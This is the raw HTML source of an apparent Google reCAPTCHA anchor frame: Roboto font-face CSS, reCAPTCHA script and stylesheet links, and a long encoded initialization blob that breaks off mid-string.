  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="np8eyI6tV3ByLYmRDmukow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="np8eyI6tV3ByLYmRDmukow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="np8eyI6tV3ByLYmRDmukow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5jCjsKVwp7DqMOGwqTDvsKOwrMVw4RCc8KJw7HCmycVVlIcw5EwQsKYwoDCgsK/w45vwrPClsOeccOAwrvCvcOAR0DDlMKYwqsFw4Aow4Z4UG4YwqFtI38bJsKhZX/DvkQvCFQVw5jDscO7bcOrfsO8w70Iw4J2w7LCt8KCwrPCqcKAGg7DrFrDlztSdxnCuMO5wrsESC1aw7PClEdRwpnCncKxIMOgwpILwoNHwqxOwptfwovDgkfCmlPDkR/Dqi7CrxtQL8OdB8KCSlvDoCzDkBgsK8KEwrXCksKtw4YLZMOfFcORwrXCjsKeNkXDvMOHwqQ7wrRsw4DCvMOObVLCh8KuM8Oow4LCksK5wroEwowGGSXDrsKgZVjCugfCsUYORlh8d8O0w7XCpHBjKFvDhsKMEcOaG8OfCDYSS1o9Ph/CkGTDt8KOw4zCjcKgwrV7w7XDviHCuQ/CjjXCs8OCw6fCuMOiwrEKwr0+KxlrcFpuw7DDmU/DhizCkyrCm8KnIi5uZkpnwqErwrVaWcKow4ZwWHrCkcKxw7nCvMKCYcOkacKaw6HCncKQwoXDgzvCqcOPw57DssKaG2Y7wrrCtsO9woPDjDRow43DncKFw5DChRkQw607GMK3XxjCmMKnw5Ebb8O7LVXDiG90GlJpaMKyw4pcIzLDs3bCkxt+IF1vcSrDiMOjwrjCoX/CtQ0yZT9/wrwsKFgtwqPCosKfwrlIw4p/w6rDmsKJwoE4w4s8wrDDkxvCigTCnsKIwovDniHCnl/DnsOFwpMNwpFZwpFgHMOUwp3DkxUUVcKXw54AfcObEsO1YsKfSBF/CcKDFMONSlM6RntJw5xkw4nDpmg3V8K1G0w0wqxuNnnCpQfDpsOJwpwywrDCisKGwp/Ds0PDjFo1wqc5f8O9w6RPw6fDlMOwLcKVw7XCgwYaw78fJMKSw6EATGAdw4zDnsKZDMOLw5oETi3Cs8O6ZsKEw7zCvMOrw5F/[base64]/w69reFrDn2xfGkRmYlvCuSPDlMOBwqAWwq/CoMOiR8Kkw7gsw7zDu1fDvzPCigosaSloPcOVH1dWwrbCm0NuHcOkw5QiZ0DDmSZkw6Apw4AyACXDqxACw7/DscKywoBpIcKmw6kxWG3DpRFbDnB6w7jCqcKQclEKw5fDnsOrwpPCjsO5C8Knw6fCg8OSw7RVw6LCt8Obw6sRwqjClMOBw7PDhCxGw6TCjznClMK4bHDChjTDsyTCpgdqIMKfG3HDlT5gw7FYw4BNwo/DpWEdwq51woPDv8Kgw5RuwpLDrcKSPhAvGsO1V8KfSMK4wq3CqWLCjzbCswo7wozChhPDtUwVYsKlw5vDosKhwr/CkcO5w6TCg8O/RsK5wqDDsFTDghrDlMOgS8K+EMKiCCZTw5TDsnfDsMOWHsOIbcKcbTQNYMKAb8OVViLDvyZda8KYw7vDgcOCwqXCgmYgw781w4YKw7VmwpDCuBLDtTUhw7vDpxbDnsOrLRALw6tkw4ohw7okLcKmwq4fM8K1wrTCuMKOW8K7Lhhuw6jCiMK1OwU2KC3CvMOxw7zCvz/DrTbChcKaIzbDnMKQw7DDswJHbMOQwqR+S3MRI8OVw4TCm0/[base64]/[base64]/DtcKrw5NbwpfDqMO0wqchKl3DugQLwqYtNMOzRmZZa8KZwp0Fe8KgwrfDlMOeEXXCmMKZw63CkzTDqMK+w7jDt8K4wqc0wpxBZm1iw5fCiTpuScK4w47Ct8K/a8O3w7zDtsKGwrEYUHJtOMK1GsKzwqclCsOjEsOwEsOXw6HDunjChlrDmsK+wp/CsMK7wolwSMO3wojDvnkMLibCrR4Ww4MowpUswo7CpEDCkcOyw6fDhH9+wojCnsKmDQ/[base64]/CncOMC8OXw6jDlcOgw77DpgoDw6nCncO+wow7w6bCgTjCpcOgwrrCi8KcwqMACGbCmzF9KcOmBcK8K8KHJsOJHcOXw6B9UzjDvMKqL8OTQCM0L8Kvw6RIw5DCocKrw6Q2wpPDmcONw4nDunVeXD5FajMRAC/[base64]/Ck8Oqwqkvwq/DhEXDm0h2w5dBfibDqMOEGMOhw7fDojJIbDtkFMK+a8KcFD3Ci8OuHMKNw4ZhWMKUwpBUbMK5woAMQkbDoMO5w47CiMOvw6cFQAtTwo/Du1AyT3/[base64]/CrcKcMzlYAw4FOU/ChsKvwqQmw7LCiMK5wp0GKQwBGh4eXcOrLcODwp5Eb8KJwroPw7cUwrrCmjrCqknCqcKwez5/wpzCr3RPw47Dk8OAw6EQwrMCDcKqwoh0O8K+w5xHw6fDgMOvG8ONw4PDrcOgfMKxNsKiW8OnPxLCpCnDt2dJw7/Cum56KCPDvsOTc8OqwpZWw6szK8OEwofDksOhOyLCpixww7zDvS7Dr2IgwrZpw4XClUkoUAQ+w5fDmk9JwoDDuMKew5tIwpdKw4/CkcKYYCwZJlnDhHxodMKEPcOCMgnCi8K7Uwldw5nDosKMw6/CmCXChsKeCwdPwpdzwpvDv2/DiMO8w7XCmMKRwoDDp8KrwolkTcKUIiU8wpETeyd2w5gcw63Du8Kbw5IwOcKYXMKHIMK9HFbDj2PDnxtywpfCucKwQg0ZAVTCnCxjEUXCtMKYHW7DsD7Du0rCuHQYwp5hfDfCqMOZW8Klw7bCpcKtw7zDiVV8IcKseC/DjMKWw7XCix/[base64]/[base64]/DgsOyHsOGACrCusKUwpZrWiILw5/ClMKXBjrDrh9gw63DlMKWwojCl8KMScKLX2IoVFR0wpMAwpxBw411wo7DsWzDp0zDowZow5nDnl0/w5hcc1NBw53CjzTDqsKxCzBPA0fDgWfCkcKBaU3Cj8Oyw4ptDBIcwpA6VMKxTcK8wrNXw7UXYcK3X8K+w44DwqvDulbDmcO9wqITUMK3w79sbmPChUtHEMOffcO2KsKHc8KfZzLDrwzClXrDr2bCqBLDg8Opw5FrwoULwoPCqcKXw4/Csl1cw5AoHMKfwq/[base64]/OMOBwr/DsMOOw5nCg8OdBWPCnT0xw77Dk8OYKMOlw6wAw7rDhx7DhCDDhHjCk15YcsOjQxzDmwcrw5TDmlgaw61Rw7sNIGDDlMOdJMKmfsKrfcO8ZMKvTMOSTS9ULcKTVMO1b3RPw6/DmBLCiXHCnhPCoGbDpE5Hw5MBOsO3bnEOwp/Dpg1mClvCjlIzwq3Dj2HDp8Kdw5vCjmUjw4vCmQA1wp/Cj8Oqwp3DtMKKPGrCksKGLD0JwqEGwqFhwobClV/CrgvDnWMOf8KCw5FJUcKnwqt/U0nCm8OpECYiIsKFw5LDvSPCrgI5MVpXw6TCt8OyYcOsw45CwpdbwoQjw55ibMKMw5HDtcO7Bn7DqsOHwqXCoMO9FXfCkcKjwpnClnbDn13DvcO1bQoFZcOKw64Zw6vCsW7Dn8O/UMKcUTHDkEjDrMKQAMODLHAvw6hHccOKwos4LMO7DGcCw5jCoMOfwqoAwo02MEjDmH8awrfDjsKjwqbCpMKNwoNdQyPClcKMNUNRwq3DicKELXUVCcOgwrrCmFDDp8OFQS4kwpvCpcOjEcOsTB/[base64]/CqhHCssOpQ8K4woJQw5DDiMObw7fCsQsQAyrDu0Mzw67Cr8KGc8OkwpHDpQrDpsKbwo7DtsO6LFTCp8KVKlcbw4doI3LCocOPw6jDq8OJFGx/[base64]/DpcKUVMOJw4gHcU7CtcOvY2UvwrFNwpfCh8O6w4/Dg8KrS8KgwqkCUyzDtcOWb8KIW8OKd8Ouwr/[base64]/[base64]/[base64]/wrzCvizChU3CpijDt0bDssOGwqnDh8KRwqxsCAIVWkRBTFTCuVvDk8O8w6bCqMKMTcKXwq5nPzbDjRYSEH/[base64]/wo0YZ0R6LBBAw6N4w7VWwokfwqPCmjnDhEPClx3CuHnDnE1hNiMIJEjDp00hBcOcwoLDg1rCqcKdLMOdJ8OXw6jDu8KiBcOPw6t2wrTCrRrCvcKeICZXG2Igw7wVXSY6w6w/w79JHMKEV8OjwqA8VGLChwrDm3PCk8Opw65oVjtEwqTDq8K2KMOaf8KSwoDCpsKTF0xOJHHDolzCpMOiS8OcSMKHMmbClMKWW8OzesKnB8OAw6zDjCvDjXUhTsOIwo3CohjDgCE9wrPDhMOBwrHCsMOhJAfCqsKYwrF9w6/CicO1wofDr2vDg8KxworDiiTCo8KOw7/DmFLDisKwbAnCssK5wo7DtkjDrQvDsw10w4JTK8O9acOGwoLCgAjCrcOpw4FXWsKZwr/CicKTUUxkwoXDmF3Ck8KswrpZwqgde8K5AsK9JsO/fisHwqxVDsKUwo3ClmzDmDozwoTCiMKLbsO8w60AH8KwZB4Pwr1VwrAnbMKdPcKcYcOge1Jgwq/CksOGEGgIQn1aQ2BxTUrDs39GIsOTVMOTwoXDo8KCbjQ3XcOtNQkMVMK9w63DiQ1qwocKSlDCpRRranLDlcKLwpnDosK6I1DCgXREMhnCgV3Dt8KHJHDCmkk+w7/CnMK6w4jDgmjDnGEVw67Ds8OXwqIhw7/CpsOxVcOeDcKdw6bCnMObGxg0DAbCr8OgOcOiw5UcfMKlBFzCpcOMHsKFcg3DjlPDg8OvwrrChjPCvMO1UcKhw4vCswNKOjHDq3MKwpXDtsOaQMKfRMOKLcK4w5/[base64]/w5jDpsKHHWUnw64iOF/DjBvDt8KEDcKyw7PDgh/[base64]/[base64]/w75MwprDocKDwrkvw7DCrSLDtRkawrPDhmHCvE5Bd2vCuF3DvcOVw5fClFjCjMKxw5fCiFzDnMOhZMONw4nCssOwZEprwqDDqMKWbhnDhiBTw7vDlyQ+woI1Ll/DiBBIw50wMBbDsQjDp2zCjXxOYWwSJ8K6w5t2DMOQCATDjMOjwqjDhcOKaMOJfsOWwpnDhD/DjcOZNUcDw6PDtyPDmMKKCcObGsOLw6TDucKEF8KSw7jCpMOiScOrw5/Cq8OUwqzCkMOxQQ5aw47CgCrDsMKjwpJgbcOxw6h0QMKtGsO/JT3CkcOjHsO1LsOQwpESHcKPwpjDgHFZwpEXURw+C8KsYBrCoBkgRcOFZMOIw5fDvA3CnFHCokIGw4TDqWwcw6PDrStKIgnCpcKOw6Ykw714NyTCv1FGwo3CuHc+Ej3DlsOGw6DDky5PYMOZwoEZw53Cu8Ktwo/Du8OJLMKowrpEI8O0ScKjNMOAPEQVwq7CgcKsFcK8dwJSAsOtRDzDh8O8w5U+Zz7DtXvCuhrCm8Ojw7zDmQnCtizChsOFwqUOwq8CwrdnwprCgsKPwpHCvzJnw7h4WlPDnMO2wph7ZiM3Pnw6U1/DncKadg8QGVpJYcOREMOkDMKwVxLCrMOhLS/DiMKPeMKew47Dp0Z8Dz8UwoMpWMObwrXCiSxUUsKHcwjDpMOlwr5zw58QBsO6CTnDlxbDlSABw4UHw5jDo8KOw63Cpmc5CkNzUsOiNMO+O8OHw4/[base64]/w4MXw5pcI8K2w5d0NsOvA8KkwoZHw58zcSlJw7/CtGBZw5JPL8Oow7cewonDun7Cp2IuWcOqw4Jmw6FtcMK6w7zDkw7DjFfDlcOMw4zCrmMLQWxawqLDqhstw4jCng/CjFrClU59wpBQYsOSw6Mgwpx5w5EAB8Ojw6fDhsKVw6BuYEPDgMOcEihSRcKzCsO7bibDu8OmBMKDEB4rf8KWZG/[base64]/[base64]/CsgbDpsOqDsKLwo4mwoPCgsORwpjCmsK/[base64]/bnnCl8KTUFzDn8Kvw7tNw5Z9wpwFD3LDqMOVKsK4ccKHVSxywo/DqGpZLjDCn1J7CcKhAzFZwo7CtMKpDGrDjcOBY8KEw4PCk8OBN8OzwrASwqDDncKGB8Kcw7nCqcKUTsKfIE3CkCfCgC0wScK1w6TDo8O5wrNfw7EdM8Kww4ZhHBLDuRhMF8O0AcK5eUMXwqBLccOxRsKfwqvCu8KgwrVPdyPCnsO5wo/CqDfDgm7DlcKxO8OlwqrDmkrClkHCq2XClH4Swp47bsOQw5/[base64]/CmsO7fWbCjcOvw7rCq8OmRFJww7jDu0VHW23Cin7Ds3E2wrduwovDlsOAOjdAwoUqR8KIFDnDhlpmR8KQwoHDjA3CqcKWwppBQFTCsFBHRkXCi2Rjw5vCszApw4/[base64]/DgsKzS8KQGnzCvMKiw77DsXVhdmQdwpE5McK8BcKbVz3CqcORw7XDuMOEHsO0EFI2PmhGwozDqRoQw5nDkwXCn1AxwqzCkMOLw5PDizXDlMOAKUESScKGw6fDgVRMwpzDo8KewqfDtcKFMhPCi2JsBw5uU13Dq1rClkHDlHUkwolOw73CpsOBH187w6/DqsOXw58aR0vDicK9ScOEc8OfJ8Okwp9HAGwBw7B3wrDDo2/DvcOab8KwwrrCr8KJw7zDkw1YV0Rtw5FuI8KPw75xFiHDkzfChMOHw7/Dh8KSw7fCnMKdN1/Do8KewrDCiVDCkcOnHTLCn8O/[base64]/Di2UBw4F4XB5SwpQqwoARwoZuYwgnwpvDhAIpfsK0wqdCw5nDnxrClCNoaU7DsETCl8O1wq1/wo3CrUzDscO6woXCnMO3QTh2wqvCrsOXfcOsw6vDoAvCol3ClcK/[base64]/Cj8KHw59Tw6JJw7bDmsKNYyRuOsOoJW/DoWwiGMKfTE3CiMKYwrs/[base64]/GRUMwrDCtMOSw7HCo2oUw4dFw5rCo8Onw5h6bljCvMKwDcOfw5E7w4XCi8KmScKMMXdXw44QLEouw4XDuHrCpBTCkMKqwrIeNV/DhsKsKcKiwp9ePELCocKzPcKGw6DCssOtfMKcGTgVfsOEMBdWwr/[base64]/DkznDrsKPKcOCw7bDjRkBTGHCmXrDmUXDt8OBK8Kyw7TDhgjCtzbCocKNb14YO8OwDsKCQFgSChhVwojCoFROw4vCocK2wrIWwqfCk8KKw7Y1HFUcMsKVw73DtgpkGMOgZWgjIh0Dw5APOsKCwqLDrRhvOVpPBMOuwqUXwpkcwoPCh8O/w5UoccOxSsO0GinDoMOqw51iZ8K6dj9XasKZCjfDq2A/w7cBfcOXOcO4wrZ6fioOQsKKWxXDriAneATCukvCuBxGYMOYw5HCisK/dyRVwqk4woZJw7MJRxAUwrU/woDCuAfCnsKvO2gpEMOWMR0Two09U285Jgo0RyYPMsKXUcOgR8O0HV7ClVfDpnlrw7cVfm1ww6/DgMKFw47CjcKse27DlwhBwrEmw6dATsKfa17DrVYMbMO1WsKkw4rDpcKaemxPIMO7EVxYw7XCmlwtFzpSbnBFPhUWTcOif8OTwp1VOMOsCsKcEcKpX8KlGsO9PcK/aMOOw60Jwp00csOvwoBhZBESOEd+IcKxcChVI2ZwwojDqcOHwpJuw55NwpMpwrdSawJFVibDksKFw6hjSXzDr8KnXcO+w6DDn8OWdsK/QUTDn3fDr3h3wq/CgcKHcSnCi8OWOsKdwpgNwrTDtDwNwqRVNGgRwqDDpT/Dr8OGEMODw7nDnMOVwpLCjxzDmsOATcOwwrwsw7XDi8KJw6XClcKtbcKCbGZqV8KGKzXCtAXDvsK6NcOtwr/DicO6JAEsw5/Dk8OFwqwiw4jCpgTDncOmw43Dq8OCw6zCqcOwwp4/GyZfMw/[base64]/[base64]/JsOQW39PccO9w7MzE3bCjcKoD8KMworCnFF1MMOaw5wQYMKVw4ElKRFjwqwsw4zDtmxVD8Olw5HDtsKrc8Kowqg9wqQ7w7xOw75yOToXwojCqcORRirCjQ0XV8OqMcOcMMK9wqk2CRzCn8OIw4LCt8O+w7zCkBDCiR/DtCrDu2nCnjjChsOuwojDrzvCh293cMKOwpPCuwTCj0bDv0odw5UbwpnDjMOJw5bDsR4BVsOEw5zDtMKLWsOLwqXDjsKEwpDCmQgDw6xnw7dew5N3w7DCpDt/wo9uK1XDssO8OwvDgGzDncOdM8OMw6thwokoOcOcw5zDgsOtGgXChTUxDgDDrRlcw6Mjw4PDnm4+AHnDnWoSKMKYZ29Hw5hIMhBywrzDjcK0NEhjwr9kwqpNw6cKHMOoVcOfw4HCjMKcw6nCtMO8w7oXw5/CrhoSworDsSXCm8KkJhfCkXfDn8OMCsOGJi8Vw6Qsw48VCSnCjCJIwrYOw6tZVXYuUsODGsOuZMK4CsK5w4RRw5XCj8OKKGfDnB1Gw5VSI8O5wpfDuV1lU3fDvxjDg1l9w7XCiUk2RMO/[base64]/CvkDCtmrDvSPCikLCqBbCtMKkacK5OBAww4sUPDxMw6QQw4oJJ8KONgAObAE7BWo/wrHClUjDvATCkcOsw7whwqd6w7XDisKBw49fRMORw5/Cu8OLAHvCtmvDocKXwocxwqwIw4UKCkzCh0V5w4UWWzfCs8ObHMOZHEXCrGAuEMOSwp4dQXAZEMOdw5vCiQcywqvDlMKuw7nDqcOhPxt6TcKSwobCvMO/Ug/[base64]/SQpnw5RKw4DCpsKsPcObUUDCr8Oww7cgw7nCjMOcBMO1w53DgsKzwpYGw7rCg8OHNnPDt3IrwqXDpMO9WUlzQ8O/BkPDgcKHwqdjwrfCiMOcwpY0wpLDkVlpw4UzwpA+wrMTTD7CpmbCrkXCkVLCmMODeULCr0lIQcKGWGbCo8KHw4EfL0JqYzNKGcOzw73CssOlN3fDrjUgNmxYWFPCrgV3XTI1XxUiacKmCF/Dj8OJJsKIwp/Ds8KYITg4RWXChcOCRMO5wqjDjm/CoUvCv8OXw5fCrTFyX8KpwqnCsw3CokXCnMKvwqDDtMOMQllVGSnDl1wVaGN3LsOrw6zCmHhSb09BRxnCj8K5YsOMO8OyHsKmfMOtwpJmEiHDl8O+JVDCosOIw7hVaMOdwpJmw6zCqS13w6/DmnUbDcONLsOTf8KWfVrCsnTDhCVbwrTDpB/CiQERG1/DrcKzGMObRhfDjTpxFcOLw4xqIAHCmxR5w6xSw4jCs8O/wrxTY1jDhgfCuwRUw4/Dtjx7wp3DnXs3wqrCtWI6w7vCvBhYwrUBw78swp85w6tpw6IfJ8KQwojDgWrDosOxF8K1PsKDwqrClBx1ewQBfcK5w6TCrsOWDMKIwpp+wrQFJQ5qwoLCnRo8w5HCjApowq7Chmd/w54zw7jDolM7wrEtw7rCocKbVlTDmCBzRcOka8K/w5rCt8OQSicfEMOZw47ChC7DocKpw7/DjsOJQcKjPQMSaTIhw7PCr3lEw4nDncKuwqREwr0fwojCiTjDhcOte8K3w61YcDEKJsOTwrEFw6TCj8O4wqpIA8KoI8OTb0DDiMK0w5TDsgjChcKTUsOpVsKEDltndh0RwrpQw5sMw4fCqgLCsy04FsOuRxrDtEklcMOMw4fCpmhCwqrCpRlGAWrCp0/DvhpSw7ZFOMOjchRYw44CSjk2wqbCqjzDscODw7pzD8OGCMOfA8Oiw68tKMOZw5XDvcOeIsKGw7HDhcKsSA3DjcObw4gvOD/DoWnDqlwhO8O/AV4dw53CkFrCvcOFBGXDkFNZw49uwqXDpcK/wpfCucOkbDLCggzCh8KKw5PDgcO4cMO5wrsmwpHCmsO8cXJ8EGAyL8OUw7bCj27Cm0PCpDoywqYUwqnChsOgM8K+LjTDn3Q/YMOhwqjCi0x1fnQvwq3Cugtfw7MUUm3DkjfCr1sLAcKqw47DscK3w4sTBl3Co8OXwozCj8K8CsOsMMK8aMKVw57CkwfDuj3CssOmHsKDbwXCkxBAFsO6wo0tNsOewqMfHcKRw64NwrxfIsKtwp3Do8K5CjIxw7LClcK6Oy/[base64]/wo1Xw47CjsKYwp7DlRIyAcONwpTCrcKaw6tyc8OGVSjCoMOMLXrDrcKpQsKnf3tTRmFww7w8fkZeEcOraMO1wqXCncOUw6RWVsORd8OjFTh3d8K8w47DswbDoX3CryrCnU42RcKTdMKNwoNSw599w65bOjnDhMK5KDnCnsKyaMKTwp5Ew7Z+WsKrw5/CmsKNw5HCjxHCksKKw5zDpsOreW3CiysuTsKSw4rDjMK5w48vKj86Lz/Ckid4wq3CjkIkw7DCgsOvw6bCj8OZwq3DhhXDncOXw6fDuEHCkEXDisKvHRdawr1FEk/CiMOfw7bClnPDhVrDtsOBNg9Pwo0Mw5JiBgsTLC4laGJ4J8KyXcOTJsKjwqzCmxzCh8Ocwrt1fz5SJF3CtC0iw77Cj8Oxw7nCuERcwonDuA5zw4rCgyN/[base64]/DqicPwrFgbMOVwqYyYcOKw7LDsMKFw5NswoDCi8O5WsK+wphmwoHCl3AFI8Obw6YOw4/CkCPCg0fDoxcCwpVQMkbCqm7Ctg46wrLCncO8aCchw7t6MlfDhsOOw4XCnz3DizrDozXDrsOqwr1HwqIiwqDDs3LDvMORWsKBw5FNbjdkw4ktwpJoCUpla8Ksw5R8wpHCvhwiwp3C